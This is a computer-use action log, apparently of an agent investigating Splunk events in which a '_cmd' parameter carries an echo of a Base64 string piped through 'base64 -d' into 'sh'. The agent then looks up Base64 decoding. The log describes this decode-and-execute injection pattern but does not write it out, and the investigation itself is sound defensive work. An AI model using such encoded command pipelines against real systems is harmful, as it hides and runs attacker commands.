
Look over the filtered events, the timeline and the field list of the rerun search.
scroll(175, 284, down, 4)

scroll(63, 135, up, 2)

scroll(582, 259, down, 7)
scroll(579, 259, up, 8)

Examine the _cmd parameter of the first event, covering the echo command, its Base64 string and the pipes to base64 -d and sh.
scroll(579, 259, down, 16)
scroll(574, 260, up, 8)
scroll(573, 261, up, 6)

drag(848, 214, 628, 261)

click(835, 214)

click(869, 181)

drag(857, 215, 681, 260)

drag(686, 260, 698, 258)

drag(853, 217, 627, 261)

Search Google for "base64" in a new browser tab and open the Wikipedia article on Base64.
key(ctrl+t)
text(base64)

key(Delete)
key(Return)

click(171, 289)

Copy the Base64 string following echo+ in the first Splunk event and search Google for "base64 decode" in a new tab.
drag(880, 214, 625, 257)

key(ctrl+t)

text(base64 )

text(decode)
key(Return)

Return to the Splunk events and examine the -d option and the sh pipe that follow the first event's encoded string.
click(227, 0)

click(672, 258)

double_click(677, 260)
click(691, 260)
